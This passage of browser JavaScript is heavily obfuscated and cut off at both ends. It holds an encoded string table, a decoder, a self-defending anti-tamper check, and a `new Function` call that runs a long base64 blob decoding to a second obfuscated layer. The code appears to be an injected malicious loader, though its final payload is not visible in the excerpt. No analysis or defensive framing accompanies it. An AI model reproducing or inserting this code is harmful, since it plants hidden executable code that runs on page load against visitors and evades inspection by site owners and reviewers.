rngj6BhbHrZv4sNL3BLPRAhbLsePu','wKu1BMrxB25mq2r0ttnOALzeqtnzmhrysNL3BMnyAhnz','sNPOq1Lyy25lu3rls0rcne5QyZbmq2n6y0u5vKP5A3jt','sNL3BLyXrtnzmhbRtdjsvLrftw5mq2q1yLC5CfyXrK1z','BLHtAe5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeW','vKHsveP5D25Hm2D6wtfone0YtLzsEwnZsJbvngiZuNnL','BLOZrwPwu2nWsZbVB01izZnzmKLZsNPOq1Lyy25lu3rl','Au5PD25oru5xwfnJCeSWB29nsgCZtNPzC0OXrNHLu1fU','u2nZsJiXwfDTtLjIv3rnvJffneP5D25LrK52tdfKuvvT','ywLRCgnTvJbKweP1suDVn2nTvJbKweP1suHsB2fytMjk','ww5lu3rls0rcne1Trtnmq2rewfnWsuP5A3jtAwD3zurn','CeSWB29nsgD4tJjnC0P5tKHwmJrUs1n0s0TeqJrnv0KY','v000tenKAfvRBdnkEwTWtZjSBuThttLqvdfPs1DkEvPx','zhvkEwTYu2LND2vevtjpu3DUy3PRmvjPy3blmg9VtuHN','rZG0vJa4ELKWmdrIEMTUtenKDvnRsMPtEMHYu1zKuwjt','vZKXzfHOyvKWzhHkExDUvNPwvwiXyZfIr05oyLC5EuP5','ttjfEeXdzgvLA3rAsNLRCLnPz3DLrfe1tKn3BKPPAdfu','zZjAr1vZsJnnnq','BMTUtenKnMvetMPvEKjVwtfoseP5D25wELf2wtfjngiX','sJbSt00Ymg5lu3rls0rcne5xvMTmq2rYtwXKCuP5A3jt','rLz6uM9zmdvisNL3BLjhmxjwrMmXuM1ssvuYDdvkExDU','uMPmq2q0vLz0DG','zhLJCeSWB29nsgD5wwPNC0OWCfjkvgnUs1n0s0TeqJrn','tKDkEwXKs0DRC2rdD3DLrgDZv3Pcne55D3DLrfPSwfn4','mti1mtaZm1HLs3znzq','B01izZnpvevZsNPOzeTwuw5lu3rls0rcne4Yutbmq2rf','v0vOsNLRCLnPz3DLre5StxL3BK9gmhbwq2nWsZbVB01i','wM1jnuP5A3jtAwD3zurkBu5dD25jmgryyMLJCeSWB29n','m0XdzhPlrKuZsNLRCLnPz3DLre0Wwvn3BLzfrKHlu2nW','ALDTuKLAmJbUtenKCe0WsMPwvxbhwKzgweP5D25LrgH2','z3DLrfKXwML3BK5TmwHju2nWsZbVB01iz3HArgTZsJfg','uKHsEwnZsJboBfPQqNzprZLzsNL3BLyXqLLxvMmXzuDo','tenKCgjxDePwmuf4vvC5seP5D25KAK5xwKuXmwnvy25m','tMXmq2qXy0vWveP5A3jtAwD3zurfne55D25HvtLpuNLJ','u2LND2vewtjnu3DUwvzksMr5y3blmg9VtuHNm09xwxnk','swDwrdflteHnoq','me5yvwPbBKXdzezAmwDYyvCXDLjty3nkmMXuyJfswfvf','BKXdzfHumhG1vNPAB1KXuLLuEwnZsJnAtffTtK1pr3r3','tLjAvffUtenKwfqZuMPuvwX3wKvKte5dy3nkmNH0yJns','BdnkEwTYu2LND2vezgPzExDUwvD0Cwj5y3blmg9VtuHN','uw5mq2ryvdfcmG','u3DUzfHcs1v5y3blmg9VtuHNmfLTtxnkEu5ivJi0BKTt','Dw5KzwzPBMvK','sNPoD1qXvw5lu3rls0rcne5QzgLmq2q2yKvAmeP5A3jt','D25wmuzVwta1yvfTuKLnrwnUtenKAgrvsMPvr0uZwKu5','sM5Kr05pvNLJC0OXyZfomK5nttjwDLz6uKXkExDUvNPK','sZbVB01iz3HpvfvZsJb4DfnTC25lu3rls0rcne56qMXm','sgCWtNPvC0OXntztmwTUs1n0s0TeqJroreKXtenJALiX','BgTmq2n3v2TJmuP5A3jtAwD3zuroBu1PD25JEwHstNLJ','rw5mq2rytLzcrMfhtKTzmu5isNL3BLz6vNLAr3H5tdjo','yZnzBePYwLrcwuP5D25JvgHYvKzJmgvhuLnIv3rrsNL3','yZvoq3DUvurgna','txPNC0OWuM1zAMTUs1n0s0TeqJrov0PRtenKEKTgrtnk','EeP5D25Hve5zuJfJm2rhuLjsEwnZsJfKufveqLHvwgHR','yM1sDMr5A3bMshDVyNOXBvCWB29nsgCXwvrnC0OXqxHL','BKXdzfHov2HQvLvWD1PfouXzu2nZsJfKufzTtLbIvZLO','me50yJfOrfnStKrkExDUzdiXDMrRrNPwm0fUtenKwfqW','sNL3BLyXrtnzmhr0yJjomvrxA25mq2ryvwT4CLz6wxzA','CLnPz3DLrezSwLn3BK9gmhbwq2nWsZbVB01izZnArfvZ','zurJm01tD25HvtLpuNLJCeSWB29nsgCWttjrC0P6rNHn','wKC5weP5D25wELPhwtbWvgiZqLHov1jQvdfJBKXdzfHo','BLHUCeXxu2nWsZbVB01izZjAr1LZsJnnnu5vww5lu3rl','r05nyLDZEeP5D25rAMHYvezJmvPhuLnpr3rZsNL3BLyX','tNzru2nZsJfKuvDftLHorNbRvvu0D0P5D25JvK52yMXK','A0zAyvvfBKXdzhrzvZfezfrOCMnty3nkmwmYuJjwEu9h','nhDvu2nWsZbVB01izZjoALvZsNPjCfr6y25lu3rls0rc','vNPJEe1TDe5wmwDUtenKwe4XyZfwELuWzevAAeP5D25L','rw5mq2qZyLC5svyXsKnzmdf0yxPjBKXdzevrmNmYvNPs','rMmZttjovLLuuw5mq2r6utj0DvLwtNzsBK5isNL3BLyX','sNL3BLz6vJfHBgrryLHSwe4Wy25mq2rUutj0AfyXrMLH','sNL3BLLwtNzzmwmWvg1otLOWtw5mq2rTyLC5q1z6zg9z','tuHNmK1QA3nkELP0wvnfBKTtDeTlrei0tKrbnuXdzhDv','BKXdzeDvmJH4zg5At1KWEfHkExDUvNPAAgvwyZfJu3rd','seztwKu5seP5D25IvNbxwKvODgiWwLHomwnUtenKwe5S','tLDwAKXdzhjnBgrXsNLRCLnPz3DLrgrOtKn3BK9gmhbw','sxDnu3DUs0rkrLDty3blmg9VtuHNEu9htxnkm2HwvZi4','uMvNrxHW','Btr5v0zjBKXdzgHtwfzyy2XoCLLty3nkmJf6tJjss1uY','nffTrJnkEwTYu2LND2vewMXAAxDUwvzksMr5y3blmg9V','C0OWwxLArZrUs1n0s0TeqJrovgmXtenJnfnxnhLkEwTY','owTvBvPisNL3BLz6uLDArxr0yJj4we5PowPvBuvUtenK','wM5wDvKZuNbImJrVy2L4EKXiuxnKu3GYs1H0EvPyuJfJ','mKXdy3DxA2mXsNLRCLnPz3DLre0ZwwL3BMqWBZjoAwnW','zfbmmK5uyLC5uwjStNzsEwnZsJnomu1ftLHorxbQu21f','uMPsmJf2ttfJmgnhtLfJu2nZsJnOneWYtLrrmNrWww5f','vgCYtenKBgfSsM9kEwTYu2LND2vewtvAq3DUwvD0Cwj5','sNLRCLnPz3DLrgmZtNL3BK1yrxHrq2nWsZbVB01izZno','s0rcne5urxHmq2rkvgPoDeP5A3jtAwD3zurJmu9tD25w','ExDUuLrODLuYrJjKBevUtenKwfvwCgTvm2GYvLDwEeP5','s0rcne1uutrmq2rPvg1AB0P5A3jtAwD3zurJEfL5D25J','DeLwEMqWwKv0rgeZvw5mq2q2wLvOnfyWovvnq2nZsJfK','rZLSyLzoDMfty3nkmwmWvdjkqLeYDfjwELzqsNL3BMfQ','svz5y3nkmwrstLDowfvUuMTvwfPmsNL3BMjiAgLIvMmX','rvPTstvkEwTYu2LND2vestfpu3DUsMLOmvrPy3blmg9V','mtaYntq3C0vTqvj2','rgn5t1n3BLLwsKPKEwnWsZbVB01iz3Hzv0LZsJbozeTR','mLPetxnkm01VvvrJBKTtDeTlrei0tw1wBuXdzevLsffQ','yuDovfuYovDwmuzhwKzgEeP5D25KA05YtJfJmfvTuLDp','D25svu52y1HoAviXA25mq2qZvtj0wvyXrM1xBgmXtKnJ','yZntEwnZsJfJmgnvEfHovgHmzvzJBKXdzfHvrLPQuZjk','v0v0tuHOBu1eDdjzweLNwxOXzK1izZbpveL4txPrEfPg','tw1sDuP5A3jtAwD3zurkAu5dD25Av3btyunJCeSWB29n','u3rls0rcne5QrxLmq2rUy1novKP5A3jtAwD3zurnmK5P','ELPgvNrImhbytLHsA1uYrw5mq2rgyLC4D1jiy3zzmgri','tenKwe5xmhLwmuPOu1zJmgjty3nkmMXuyNPowfvfwMPt','mKztu1HJBKTtDeTlrei0tLDjEuXdzgLuBvPVsNLRCLnP','vdb0AeP5D25sr1P3wtfsneWYtLnzu2nZsJj4vgiYsLHu','mtiYmdm2mKPtsNfmqG','refUs1n0s0TeqJroAMCYtenJEMnfovzkEwTYu2LND2ve','D25wmujlwtfkrgiXuNHHsgTUtenKEu1UBfzwELzxwtb0','wKzJmu9dy3nkmK5uyxPowe5gtJbJrwnUtenKwfvyAgPu','DeTlrei0tMPkAeXdy3HJvezbsNLRCLnPz3DLrgmXtwL3','y3nkmNb0yJj4mfeYoxvwmuj4sNL3BLz6zhrnrMrqzvzo','AwD3zurwBu5tD25pruPOzhLJCeSWB29nsgCZwxPrC0OY','yNLJCeSWB29nsgD6wMPvC0P6AZrvmfLUs1n0s0TeqJrn','wejQuNPODMnty3nkmwmYvw1ssu9hohHwELj3wtfoseP5','zuzoDLDUtKHosevUtenKwfvvnwPvBLeZwKu1tgvty3nk','qJrnv05RtenJBwnxDeHkEwTYu2LND2vesMLou3DUyvu5','Dfnlrei0wMPfC0OWCfjkvgnUs1yWCfaZzhbIBvj2zhPW','mg9VtuHNmu5hrxnkmtvPyM1NBKTtDeTlrei0txPAA0Xd','r2XZwLnNAeLwDgrlwhr6zdjSmfKYz29Kmxq1s3L0zeTy','ne5erMXmq2rrtvHOneP5A3jtAwD3zurrnfPPD25Av3bt','D25rBtf2tM1KtLLRA25mq2rUtvrKALzStNjIBgmZy1nJ','D25urZflyxLJCeSWB29nsgD4tvDjC0OYBfbuA2nUs1n0','q2r6t1rwr0P5Bgrqv1PIvMLND2vetMToExDUuLu0mwj5','BMrOtMXJmMvhtLnsEwnZsJfJm2rhtLbzvKPRvvHAmuP5','ne5ewMHmq2m0uw1gm0P5A3jtAwD3zurnmu1PD25HvtLp','q3DUzdbVmK5Py3blmg9VtuHNmK5uvxnkELPLvurbBKTt','Bu1ZsJfKu01Tsw5lu3rls0rcne1TtMTmq2n3v2TJmuP5','DLzgyZbvBu5sy1nJC0OXzffLBePytKHcA1rTAfrkExDU','CeSWB29nsgD5tJjnC0OWwxLArZrUs1n0s0TeqJrnv1u0','Evj5y3nkm1PTzgXgwfvhCejkExDUyuvoDMnizhrIm2ry','DeTlrei0tM1rneXdzgvzBtvVsNLRCLnPz3DLrfL4tun3','CfryqMPvvwHVwKzgEeP5D25svZfYu0zJmwnhuLvrmNrx','D2verMHou3DUvJfjEvLPy3blmg9VtuHNm09uz3nkEK53','A3HdsNLRCLnPz3DLrfL3t0n3BLOZrwPwu2nWsZbVB01i'];var _0x8585379t=_0x8585379d;(function(a,b){var q=_0x8585379d;while(!![]){try{var c=parseInt(q(0x2e3))+-parseInt(q(0x219))+-parseInt(q(0x36c))*parseInt(q(0x20c))+parseInt(q(0x1c6))+parseInt(q(0x2c9))+parseInt(q(0x319))+-parseInt(q(0x2cb));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8585379c,0xa05d6));var _0x8585379e=window;function _0x8585379d(a,b){a=a-0x128;var c=_0x8585379c[a];if(_0x8585379d['YcZQMy']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8585379d['KVLpic']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8585379d['roEFST']={},_0x8585379d['YcZQMy']=!![];}var e=_0x8585379c[0x0],f=a+e,g=_0x8585379d['roEFST'][f];if(g===undefined){var h=function(i){this['yOCgfp']=i,this['OEDGfP']=[0x1,0x0,0x0],this['TIOgMF']=function(){return'newState';},this['pPXJNy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HXKlIe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['OeZCXf']=function(){var i=new RegExp(this['pPXJNy']+this['HXKlIe']),j=i['test'](this['TIOgMF']['toString']())?--this['OEDGfP'][0x1]:--this['OEDGfP'][0x0];return this['ERqUuK'](j);},h['prototype']['ERqUuK']=function(i){if(!Boolean(~i))return i;return this['DuWcOq'](this['yOCgfp']);},h['prototype']['DuWcOq']=function(j){for(var k=0x0,l=this['OEDGfP']['length'];k<l;k++){this['OEDGfP']['push'](Math['round'](Math['random']())),l=this['OEDGfP']['length'];}return j(this['OEDGfP'][0x0]);},new h(_0x8585379d)['OeZCXf'](),c=_0x8585379d['KVLpic'](c),_0x8585379d['roEFST'][f]=c;}else c=g;return c;}function _0x8585379f(c,d){var e={};e['tZDMg']=function(i,j){return i!==j;},e['cKSib']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x8585379d,n=f[r(0x16e)](typeof window,r(0x1d8))?window:f[r(0x14e)](typeof process,'object')&&f[r(0x14e)](typeof require,r(0x169))&&typeof global===r(0x254)?global:this,o=function(){var s=r,p=new n[(s(0x1fa))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[s(0x26f)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8585379f(_0x8585379e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ5MjEzNDFkPVsnblNvMFdQa'+'GRRU29nJywndUNvK0JzS2YnLCd4Q2toVz'+'VCZE9ta2onLCdXNFhJVzVoY1Btb0onLCd'+'XNlcydjhrV1c0bScsJ3lNTFppU29vJywn'+'V1J4Y1Y4b05yZm0nLCdXNnBjTUNvUlc0R'+'mNHVycsJ3VMU0ZXNGhjTlcnLCdsU2tkV1'+'FUOGJXJywnaG1vM1dRWmNWU28xJywnemd'+_0x8585379t(0x31c)+_0x8585379t(0x2e1)+'2E4a1hyM3BjVkcnLCdmbWtudU5oY01xJy'+'wnV09oZFJ1NWRrYScsJ25Tb3dXUlJkR21'+'vZycsJ0RDb0tXUERVRVcnLCd1TWFVVzVw'+'Y0pHJywncjB0Y0w4a0htRycsJ2FTb0RXU'+_0x8585379t(0x221)+'wnZzBoY04zL2NJYScsJ2p1ZGNHSEJkTEc'+'nLCdyQ2tsV09qMlc2ZScsJ3EyU25XNmRj'+'SFcnLCdXNDV1a2MvY1JHJywncDE3Y1FaW'+'mRPcScsJ3pJZk1XT2k1JywnanZ4Y1NNVm'+_0x8585379t(0x325)+_0x8585379t(0x1ae)+'a04nLCdXUEZkTThvZVc2aGRJYScsJ1c0a'+'UJXNU9HcXEnLCdXUjVCVzVkZFAzMCcsJ2'+'hLRmNWdkJjR2EnLCdXUVZjU1NveGZDb2Y'+'nLCdXUWhkUDhrL25oSycsJ0Jtbzh4Y1dL'+_0x8585379t(0x151)+'0ZXNkMnLCdsZmRjSFNrNlc0bScsJ21oOV'+_0x8585379t(0x311)+'KY1YyVzhXNzQnLCdBaFpkTU5HKycsJ3ht'+'b3hXUEpjS1NrNycsJ1c1aW5XUDBLVzZhJ'+'ywnc0tIQWhDb28nLCduTWxjTllWZFBHJy'+_0x8585379t(0x385)+('amRjYScsJ3oxaGNRZzdjTGEnLCd3Q293Q'+'U5GY0dHJywnamdCY0picGRScScsJ1dQVm'+'RLQ2tMYjNTJywnejIwS1c0ZGNLVycsJ1c'+_0x8585379t(0x188)+'J1c0aGNIc1JkVUtlJywnZk4zY1NZM2RWY'+'ScsJ1dRbGNNQ29mbzhvZycsJ3JoU05XNm'+'hjSWEnLCdXNjl4bVdaY01XJywnVzc1bm5'+'KTmNIVycsJ2xaaGRPOG9JVzRxJywncmZy'+'RGNTb3knLCdBM0pkTWd5VCcsJ1dPVmNMO'+_0x8585379t(0x209)+'hva3Ntb0lXUGUnLCdoY1ZkT1NvTlc3dSc'+'sJ1c2aGNLOG9XVzZOY0dxJywnV1BGZEtT'+_0x8585379t(0x193)+'2ZZRmRTbW9sVzdXJywndGZiS1dPOXQnLC'+'dXNFJjSlNvdVc2dGNHcScsJ0Nta1RnQ29'+'QdVcnLCdXUWZrVzRsZE0zRycsJ29Ta3dX'+'UHZob1cnLCdjbW9kRUNvOVdPeScsJ29Tb'+'1VXNTNjSEtDJywnV1FaY1Vtb1dXUS9kTk'+_0x8585379t(0x36f)+'QV1JLJywnVzRycWRYcGNMRycsJ2Jta2tD'+_0x8585379t(0x153)+_0x8585379t(0x2b9)+'wnemZYd284b3AnLCdXUTdjUG1vb2o4bys'+_0x8585379t(0x1e5)+_0x8585379t(0x237)+_0x8585379t(0x32b)+'9id3gvY0dXJywnRVNvQ1dPZmpBcScsJ1d'+'QaktXUnBkR0xpJywnajNSY09ta0pXNXkn'+_0x8585379t(0x23d)+'CdqU2tNVzR5c25hJywnVzdWZFZtb3NXNV'+'JjUnEnLCdX')+('UnJmV1FCZEdMbScsJ2FLQmNIOGs2VzVpJ'+_0x8585379t(0x1ac)+_0x8585379t(0x366)+'kTzhvQlc0aScsJ1dPWmRJdmpzbmEnLCd2'+_0x8585379t(0x349)+'lc2eGRWdkcnLCdXNU5kS0NvcVc3WmNRcS'+'csJ1c2RmNKOG94VzVoY1JXJywnV1EvZEo'+'4a0JseEcnLCdXUlgwVzdOZFR3eScsJ2JD'+'a0NyZkJjTHEnLCdXNTVYbUhOY0xHJywnV'+'zRWY054cW5XNG0nLCdXN0tSVzZTNnhXJy'+'wnVzZkY0dTb0pXNFZjSkcnLCdXNlpjR0N'+_0x8585379t(0x22f)+'bzhralc0ZUVkVycsJ2hYNGp6YW0nLCdFZ'+_0x8585379t(0x2b1)+'hta0VhOG9YclcnLCdDZ1pkUU5lZycsJ1d'+_0x8585379t(0x19f)+_0x8585379t(0x31f)+'CdnU295V1BKZEw4b0QnLCdpMUJjVDMvY1'+'NhJywnV09KZFNlRGFicScsJ1c3S0hXNDB'+'Ic1cnLCdEbW82V1BmTEJXJywnRG1vQ1dS'+'NUREVycsJ1dSN2RIOG9wVzZwZFNxJywnb'+'zhvbXdtb0NXT2EnLCdCaGxjSThrM2dxJy'+_0x8585379t(0x2b5)+'XNjQnLCdXNUZjRzNxV1c0bScsJ2ZTa2xX'+'UXpMb0cnLCdXUkwzV09aZEdMMCcsJ1c2R'+'EFodWFSJywnVzRSY0dydGRMS08nLCd5OG'+_0x8585379t(0x208)+'SWmNRQ29TV1BWZE9XJywnVzRHOFc0T0dC'+'YScsJ1dQWDdXNzNkVjNLJywnelNvSldSb'+_0x8585379t(0x1ec)+'BKZFRTa3Nq')+('MjQnLCdXNUgxVzZWY0hTb2QnLCdnWVpkS'+_0x8585379t(0x2bf)+_0x8585379t(0x202)+'nLCdoWktBeHFPJywnaHNSZFA4b2tXNkcn'+_0x8585379t(0x1ce)+'CdsU29NRW1vT1dPdScsJ0RDa1dXUkx4Vz'+_0x8585379t(0x25f)+'vVlc2dGNSVycsJ3c4b1REdVJjVFcnLCdX'+'UGJxVzRGY1BXQycsJ3JDb2t6dWRjR1cnL'+'CdXT0JjVW1vY29Tb2wnLCdqOGtPV1FUa2'+_0x8585379t(0x15b)+'0bScsJ1c3dGNHZGhkT2htJywnQ2Z2RFdR'+'NUUnLCdEbW9sV1BCY1U4a3YnLCdybWs4c'+_0x8585379t(0x154)+'JCJywna3NLMnk4azInLCdXNlZjSmJOZE8'+_0x8585379t(0x231)+'UDgnLCduWHhjT1NrSFdSNCcsJ3NDb2FXT'+'0JjUDhrdCcsJ1dSZGNOWXRkTGhhJywnZH'+'F5VnNTa2InLCdFQ29Yc3VKY0hXJywnVzR'+_0x8585379t(0x322)+'J1c0SHBvd09rJywneG1vc2cwOUknLCduW'+_0x8585379t(0x2ec)+_0x8585379t(0x1cd)+_0x8585379t(0x180)+'a2NqTWUnLCdjQ29SQ0NvQVdPdScsJ2Ywd'+'k1XNWRkTGEnLCdiU29WQ0NvNVdRcScsJ1'+_0x8585379t(0x201)+'nLCdBOG9BZE1iQScsJ1dRdGNLU29tQ0w0'+'JywnZDJsY0s4a2hXNUMnLCdXTzdkVkNrO'+'WwxMCcsJ1dPNVlXUXhkTEthJywnRkNrTl'+_0x8585379t(0x144))+(_0x8585379t(0x1b1)+_0x8585379t(0x17a)+'tiVzdpJywnajhrRFc2cTRkVycsJ1dPWmR'+_0x8585379t(0x164)+'NjEyYTAwbScsJ0R2L2RNZ3lpJywnb1Nvb'+'Fc1aGNRZzAnLCdvMFJjT0twY1FhJywnan'+_0x8585379t(0x12f)+'XNksrdzhrRFc1MCcsJ29Da3ZXNFdxamEn'+'LCdXNDNjVVNvR1c3QmNHVycsJ2hDb01XT'+'2xkVm1vSCcsJ24xWmNVSnhkTFcnLCd2Q2'+'tuVzUvZEc4a0gnLCdXNEc0V1BhSVc0OCc'+'sJ3dJNWFXUjg2JywnV09CY1NxbGRLaGkn'+_0x8585379t(0x255)+'EcnLCdnZEN3c1NrUCcsJ1dSaGNHSTNkST'+'A0JywncVNvOVdQWHN6YScsJ1dRdGNSQ29'+'LV1F4ZFRXJywnRlNvWGZLcnknLCdDMEdt'+'VzRsY0hxJywnV1BiVldRTmRKM3UnLCdrO'+_0x8585379t(0x1bc)+'csJ0ZTb3FmdVBTJywnVzdQVGZkTmNIcSc'+'sJ2tLWGdXNGRkSmEnLCd1d05kSDNxUScs'+_0x8585379t(0x24f)+_0x8585379t(0x263)+'N4ME9XNGxjVVcnLCdBbWtpV09Yb1c0cSc'+'sJ1c0dGRMU295VzZ4Y1FhJywnb0NrTFc1'+'MEJiYScsJ1c3L2NUWE5kSHU4JywnV09Qd'+_0x8585379t(0x1f2)+_0x8585379t(0x140)+'vLycsJ2VIaGNRU2tWV1FxJywnV1JSZEow'+'dldwVycsJ0RnTmNSOGtva1cnLCdXTzVTV'+'zVCZFV4SycsJ1c1dGNOdTRMVzZ5JywnZl'+'g0d3Z0dScs')+('J0I4a1hmQ285QWEnLCd5Q2txVzRoZEpDa'+_0x8585379t(0x28b)+'RLd2RjUmdMcUFTb2hXUE8nLCdFU2s4V1J'+'iMFc2VycsJ1dRRmRWU2srYjE0JywnV1Az'+_0x8585379t(0x157)+'ScsJ2FzQ1F1Q2tmJywndThrSFdQRFVXN0'+'8nLCd0bW9NV09uOXJXJywnQ1NrVVc3cGR'+_0x8585379t(0x275)+'Vzd4Y010dGRHS1cnLCdXTy9kVTBiN2xhJ'+_0x8585379t(0x324)+'NXNVcnLCdpOG90V09CZFJTb1cnLCd2Q29'+'IV09IU3pXJywnRkx4Y1Y4a2lqYScsJ2Ni'+'U2FxYUcnLCdFbW9jV09GY1ZDa00nLCd1d'+_0x8585379t(0x2da)+'RXTmNSQ2tTV1B5JywnRWVyUmhTb3N5Z3B'+'jVW1vWXhDb2QnLCdXN2FpV09XeVc0ZScs'+'J1c0dWJXUTdkS3h0ZEdhT1NXN0tJa3cwJ'+'ywndlNvbWt3Ym0nLCdXNE9EVzVpSXFhJy'+'wnVzUvY1UzYUZXNjQnLCd1ZlpjSENrcGx'+'hJywnVzc5cHBHbGNQVycsJ1c0YlRpZ09w'+'JywnVzZXNXZta1BXNWknLCd6dk95VzRKY'+'09HJywnV1I5ZldQbGRMZzgnLCdXUTdjSz'+'hvQm5Db2wnLCdCSVZjUlNrbVdSbScsJ3Q'+'xWEFXT3oxJywnanZGY0pJTmRQRycsJ0Vt'+'b0FEcm1aJywnQm1vcnd1VmNHRycsJ1dPS'+'DhXUGxkSXhlJywnaVpDZ0ZTazMnLCdoOG'+_0x8585379t(0x266)+'nLCdzOG9DV1BKY1Y4a1EnLCdXUGhkVWVE'+_0x8585379t(0x1ea)+'zdjTW1vYlc2RmNJVycsJ3pDa0FmbW9ocn'+'EnLCdXUGRj')+('Um1vTWdDb2gnLCdiU2szV1AxYWJxJywna'+_0x8585379t(0x148)+'FlMUNXNXBkR3EnLCd1Q28wZGdENScsJ2I'+'4b3ZXN0pjUUx5JywnazBqSVc1RmRMRycs'+'J2dOM2NOeDNjR1cnLCdXNFN6V1Jhc1c0T'+'ycsJ1dRZnVXN2RjUGRPJywndzhvRHpJNH'+'MnLCd4dkJjUjhrT21HJywnVzV1bFc3OHp'+_0x8585379t(0x257)+'ZGNSU29kJywnZm1rMHJ1N2NIRycsJ1c1Z'+'lVsdDdjSnEnLCdXNExvZEtHTScsJ1dRUD'+'lXNnRjR0dtJywnYUlOY09TaytXT3EnLCd'+_0x8585379t(0x18d)+'LCdCeEJjSDhrZm1HJywnd0NvaUJ0R1gnL'+'CdXNWpDYWdpTicsJ0ZTa0xXNkpkVG1rUi'+'csJ1c2U3lxU2t4VzR1JywnY1lCY1M4a21'+_0x8585379t(0x2e0)+'azltdkMnLCdlYmFRRjhrQicsJ1dSWmRWS'+'3Y3ZnEnLCdsdGxjSG1rOFdPQycsJ1dReG'+'RUU2s1Z2ZtJywnVzdSZEc4b01XNC9jUlc'+'nLCdXNE5jU0lSZFJmcScsJ1c0UmRRQ28x'+'VzdwY0xxJywndzhrSVdSOXVXNVcnLCdmT'+'nhjUGZSY0txJywnc0t1V1c3N2NHRycsJ1'+'c1eWVXNGV6QlcnLCdFMzRpVzUzY0dhJyw'+'ncUtQK1dSSHMnLCdXNlZjUlNvYlc0dGNR'+'VycsJ1c2ZVlDU2tXVzU4JywnQzJkY1BDa'+'05lRycsJ25aRmNJU2tFV080JywndXZGZF'+'ZlNGsnLCdXUi9kSUNreWNNQycsJ2hDb0Z'+_0x8585379t(0x25d)+'UlhmVzZCZE9NNCcsJ1c3YmxkaDA3JywnR'+_0x8585379t(0x22b)+'wndW1vYVdP')+('VmNOQ2t4JywnV1EvY1JTb1VnOG9wJywnR'+'W1veHEyTmNNRycsJ1dRTmNPbW9BQWY0Jy'+_0x8585379t(0x187)+'sJ3UwbGRVTTBBJywnbTI5K1c2cGRWVycs'+'J2JDa0VXT3JsZGEnLCdXN3EvVzZHWUFHJ'+'ywnVzZKY00wT1RXNDQnLCdxTkRXZjhvKy'+_0x8585379t(0x377)+'MbWtsJywnaWF0ZEdTbzNXNHknLCd6U29m'+'emdaY1NHJywnV1FiQVc3aGNRYVcnLCdGb'+_0x8585379t(0x1bd)+'wnRENvUGcxREcnLCdjQ2trV1BEU2JHJyw'+_0x8585379t(0x301)+_0x8585379t(0x30c)+_0x8585379t(0x1ee)+_0x8585379t(0x362)+'WaFJjSlcnLCdXUkJjUlp4ZE8xbTJiYScs'+'J24xOUxXNi9kUmEnLCdDTXBjVDhrK3BxJ'+_0x8585379t(0x159)+'cnLCdXT25iVzZGY1FhQycsJ0NLU0RXNVZ'+'jSHEnLCdESTk1V09XRicsJ2xDb21XTzNj'+'SENvcScsJ1c3aGNUbW9TcG1vc1c3NU4nL'+'Cd3S2RjT0NrUWphJywnV1FGY1A4b3pnOG'+'81Jywna0h0Y0lDay9XUksnLCdXUE5kUmZ'+_0x8585379t(0x316)+'UC9kTzhvR1c0ZGRUcScsJ1c1aTdXUDhoV'+'zQwJywndndMWmhDb00nLCdXNE9ldFNrSl'+_0x8585379t(0x211)+_0x8585379t(0x2dc)+'V1JYK1c1eScsJ1dSTC9XUEpkVmVPJywna'+'W1rSkUzQmNSVycsJ2Rta1BBM0pjT3EnLC'+'dEbW9QbzIx')+(_0x8585379t(0x2eb)+'GJHJywnbFNrdnRmUmNHVycsJ1dQZGNRcn'+'RkTXdtJywnV09QeVdPeGRMM2knLCdXUlJ'+'jUW1vMVdPUmRPRycsJ0Zta3NrOG9lQWEn'+_0x8585379t(0x216)+'W1vQScsJ29yZGRNU29qVzRhJywnRENveV'+'dQdkt0VycsJ3E4a0tqOG9temEnLCduc1N'+'Ocm1rUCcsJ1dPSG1XNFpkUGhXJywndk5K'+_0x8585379t(0x1af)+'1R4VmNUYScsJ1c0TGRXNy9jRzhvdycsJ2'+'EzWmNKdEZkUFcnLCdXUS9jSDhvMVdRcGR'+'OVycsJ3c4b2liZnZYJywnV1JwY1Ntb0hE'+'ZWEnLCdCOG83V1JYS0RXJywnYWU1alc2Z'+_0x8585379t(0x374)+'dPN2NObWs0JywnV1F4Y0c4b0ZjQ29PJyw'+'nV09yWVdSeGRQMGUnLCdXNlRYblhOY05x'+'JywnYThvaVdSUmRHU29lJywnZTIxbFc3N'+'2RWRycsJ0EyTmNUQ2tuZXEnLCdXNFRDYX'+'VpVScsJ1c1eGNLWVpkT3ZDJywnZkdtWXh'+'iZScsJ3J4UmNJZ3hjUUcnLCdldlZjTVgz'+'ZFFxJywnV1A3Y09Db295Z0MnLCdvQ29ZV'+'zUvY054dScsJ2hOTmNPQ2s5VzV5JywnVz'+'c5L1c2N2NKQ29YJywndWREQ1dSdWUnLCd'+'uM0pjTlhwZE1xJywnZ21vTldRN2RQU29O'+'JywnVzZoY1YyeXRXNUcnLCd4bW8zV1FMV'+'HJxJywnQ1NvTldPYmRBYScsJ2NTa0xXNT'+'A3aGEnLCdXN25DVzU3Y0c4bzUnLCdXUEh'+_0x8585379t(0x273)+'dk50Y1Jta2RkRycsJ2llQmNMQ2tYVzRPJ'+'ywnY21vZHlTb3ZXUEsnLCdzbWtJVzVOZF'+'I4a3onLCdX')+('UkZjR0NvdVdRL2R